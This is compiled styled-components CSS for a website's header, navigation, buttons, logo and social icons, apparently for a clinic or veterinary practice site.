.cioGvs{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.9px);letter-spacing:var(--sc-letter-spacing-default,1.9px);text-align:left;color:var(--sc-anchor--color,#007f85);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,GoudyOldStyleMT,serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#007f85);border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.cioGvs{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.cioGvs:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#005b5f);}/*!sc*/
.cioGvs:after{content:'';}/*!sc*/
.cioGvs:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"ystmH,hxblFs,eMApaf,gDvCMy,cioGvs,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.hZvdcJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.hZvdcJ .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hZvdcJ .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.hZvdcJ .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.hZvdcJ .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.hZvdcJ .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.hZvdcJ .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.hZvdcJ .link-CTA{font-size:var(--sc-font-size-default,16px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.9px);letter-spacing:var(--sc-letter-spacing-default,1.9px);color:var(--sc-header--bar-color,#35281f);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.hZvdcJ .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.hZvdcJ .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.36px);letter-spacing:var(--sc-letter-spacing-h5,0.36px);vertical-align:top;color:var(--sc-header--bar-color,#35281f);}/*!sc*/
.hZvdcJ .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.hZvdcJ .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.hZvdcJ .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.hZvdcJ svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.hZvdcJ svg path{fill:var(--sc-header--bar-color,#35281f);stroke:none;}/*!sc*/
.hZvdcJ.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.hZvdcJ.burger-open .nonSplit{display:block;}/*!sc*/
.hZvdcJ.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.hZvdcJ.burger-open .link-CTA{display:none;}/*!sc*/
.hZvdcJ.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.hZvdcJ.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.hZvdcJ.burger-open .map svg{margin-top:5px;}/*!sc*/
.hZvdcJ.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.hZvdcJ.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hZvdcJ.burger-open .call svg{margin-top:0;}/*!sc*/
.hZvdcJ.burger-open .sms{border-left:none;}/*!sc*/
.hZvdcJ.burger-open .book,.hZvdcJ.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.hZvdcJ.burger-open .book > a,.hZvdcJ.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.hZvdcJ.burger-close .details-CTA{display:none;}/*!sc*/
.hZvdcJ.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.hZvdcJ.burger-close .map a,.hZvdcJ.burger-close .call a,.hZvdcJ.burger-close .book a,.hZvdcJ.burger-close .pharmacyCta a,.hZvdcJ.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.hZvdcJ.burger-close .map svg,.hZvdcJ.burger-close .call svg,.hZvdcJ.burger-close .book svg,.hZvdcJ.burger-close .pharmacyCta svg,.hZvdcJ.burger-close .sms svg{margin-top:2px;}/*!sc*/
.hZvdcJ.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hZvdcJ.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.hZvdcJ.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hZvdcJ.burger-close .nonSplit .map:nth-child(1),.hZvdcJ.burger-close .nonSplit .call:nth-child(1),.hZvdcJ.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.hZvdcJ.burger-close .nonSplit .map:nth-child(2),.hZvdcJ.burger-close .nonSplit .call:nth-child(2),.hZvdcJ.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.hZvdcJ.burger-close .nonSplit .map:nth-child(3),.hZvdcJ.burger-close .nonSplit .call:nth-child(3),.hZvdcJ.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.hZvdcJ{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"hZvdcJ,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.fxkYcB{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.fxkYcB:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.fxkYcB svg,.fxkYcB img{fill:var(--sc-social-icon--color-fill,#007f85);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.fxkYcB img{display:block;}/*!sc*/
.fxkYcB a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,transparent);}/*!sc*/
.fxkYcB a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#ffffff);opacity:var(--sc-social-icon--opacity,0.8);}/*!sc*/
.fxkYcB a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#007f85);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"fxkYcB,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.boxWUt{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.boxWUt .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.boxWUt .mobile-only{display:block;}}/*!sc*/
.boxWUt .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,20px);}/*!sc*/
.boxWUt .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.boxWUt .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#005b5f);}/*!sc*/
@media (min-width:1024px){.boxWUt .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.boxWUt.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.boxWUt.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#007f85);}/*!sc*/
@media (min-width:1024px){.boxWUt.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.boxWUt a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.boxWUt .heading_five{width:100%;}/*!sc*/
.boxWUt .heading_five a{width:100%;}/*!sc*/
.boxWUt .phone-link,.boxWUt .address-link{color:var(--sc-font-color-h5-base,#007f85);line-height:var(--sc-header--top-nav-line-height,20px);vertical-align:text-top;-webkit-text-decoration:var(--sc-header--nav-contact-link-text-decoration,underline);text-decoration:var(--sc-header--nav-contact-link-text-decoration,underline);}/*!sc*/
.boxWUt .phone-link:hover,.boxWUt .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#005b5f);}/*!sc*/
.boxWUt .phone-link:hover .heading_five,.boxWUt .address-link:hover .heading_five{color:var(--sc-header--color-hover,#005b5f);}/*!sc*/
.boxWUt .nav-phone,.boxWUt .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.boxWUt .nav-phone a,.boxWUt .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.boxWUt .nav-phone a,.boxWUt .nav-sms a{cursor:pointer;}}/*!sc*/
.boxWUt .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,20px);}/*!sc*/
.boxWUt .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.boxWUt .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.boxWUt .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.boxWUt .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration,underline);color:var(--sc-header--nav-utility-link-color,#35281f);line-height:var(--sc-header--top-nav-line-height,20px);}/*!sc*/
.boxWUt .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#007f85);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.boxWUt .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.boxWUt .nav-utility-link{padding:0;}.boxWUt .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.boxWUt .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.boxWUt .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.boxWUt .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.boxWUt .nav-utility h5{color:var(--sc-header--primary-color,#35281f);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.boxWUt .nav-utility{width:auto;}}/*!sc*/
.boxWUt .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.boxWUt .nav-address{margin-top:0;}}/*!sc*/
.boxWUt .nav-phone,.boxWUt .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,20px);color:var(--sc-font-color-h5-base,#007f85);}/*!sc*/
.boxWUt .nav-phone h5,.boxWUt .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.boxWUt .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.boxWUt .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.boxWUt{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"boxWUt,"}/*!sc*/
.bMAhIT.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.bMAhIT.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bMAhIT.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.bMAhIT.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.bMAhIT.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.bMAhIT .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.bMAhIT .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.bMAhIT .sub-menu-heading{color:var(--sc-header--primary-color,#35281f);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.bMAhIT .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.bMAhIT .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#35281f);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.bMAhIT .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bMAhIT .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.bMAhIT .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"bMAhIT,"}/*!sc*/
.hSBGUt{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hSBGUt .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hSBGUt .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.hSBGUt .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.hSBGUt .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.hSBGUt .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.hSBGUt .key-category-link{width:100%;}/*!sc*/
.hSBGUt .key-category-menu{width:100%;}/*!sc*/
.hSBGUt .key-category-menu.open{color:var(--sc-header--primary-color,#35281f);}/*!sc*/
@media (min-width:1024px){.hSBGUt .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#005b5f);}}/*!sc*/
.hSBGUt .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.hSBGUt .key-category-menu svg{display:none;}}/*!sc*/
.hSBGUt .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#35281f);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.hSBGUt .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.hSBGUt .key-category-link,.hSBGUt .key-category-menu{font-size:var(--sc-font-size-tertiary,18px);color:var(--sc-header--primary-color,#35281f);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.18px);letter-spacing:var(--sc-letter-spacing-h4,0.18px);border-bottom:2px solid transparent;}/*!sc*/
.hSBGUt .key-category-link:hover,.hSBGUt .key-category-menu:hover,.hSBGUt .key-category-link:active,.hSBGUt .key-category-menu:active{color:var(--sc-header--nav-category-link-color-hover,#007f85);background-color:transparent;}/*!sc*/
@media (min-width:1024px){.hSBGUt .key-category-link,.hSBGUt .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.hSBGUt .key-category-link,.hSBGUt .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);}}/*!sc*/
.hSBGUt .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){.hSBGUt .key-category-item .heading_four{font-family:var(--sc-font-size-h4_desktop,20px);}}/*!sc*/
.hSBGUt .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hSBGUt .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.hSBGUt .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,16px);padding:15px 10px;}}/*!sc*/
.hSBGUt .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.hSBGUt .svg-search-icon path,.hSBGUt .svg-search-icon polygon,.hSBGUt .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.hSBGUt .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.hSBGUt .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.hSBGUt .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.hSBGUt .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.hSBGUt .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.hSBGUt{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.hSBGUt .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.hSBGUt .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.hSBGUt{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"hSBGUt,"}/*!sc*/
.eXMWvH{display:block;position:absolute;left:15px;}/*!sc*/
.eXMWvH .bars{width:30px;display:block;}/*!sc*/
.eXMWvH .bars span{border-bottom:2px solid var(--sc-header--bar-color,#35281f);display:block;margin-bottom:6px;}/*!sc*/
.eXMWvH .bars span:last-child{margin-bottom:0;}/*!sc*/
.eXMWvH .bars .center{width:15px;}/*!sc*/
.eXMWvH .close-button{height:16px;width:16px;}/*!sc*/
.eXMWvH .close-button path{stroke:#000;}/*!sc*/
.eXMWvH.hamburger-open .bars{color:var(--sc-header--bar-color,#35281f);}/*!sc*/
.eXMWvH.hamburger-open .bars span{display:none;}/*!sc*/
.eXMWvH.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,40px);}/*!sc*/
@media (min-width:1024px){.eXMWvH{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"eXMWvH,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.dOCasK{font-weight:normal;padding:0;}/*!sc*/
.dOCasK.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.dOCasK.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#35281f);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"dOCasK,"}/*!sc*/
.cnPMkV h5{color:var(--sc-review-card--text-color,#35281f);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"cnPMkV,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.bzuaGl .address-block{margin:0;}/*!sc*/
.bzuaGl a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bzuaGl .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
